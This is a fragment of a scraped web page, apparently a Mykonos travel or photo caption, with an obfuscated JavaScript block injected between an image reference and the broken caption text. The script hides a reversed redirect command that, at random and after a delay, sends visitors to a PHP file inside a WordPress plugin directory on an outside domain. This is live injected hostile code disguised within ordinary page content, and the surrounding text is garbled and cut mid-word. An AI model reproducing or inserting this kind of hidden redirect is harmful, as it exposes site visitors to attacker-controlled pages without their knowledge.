 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tork in Mykonos Chora, Mykonos, Cyclades Islands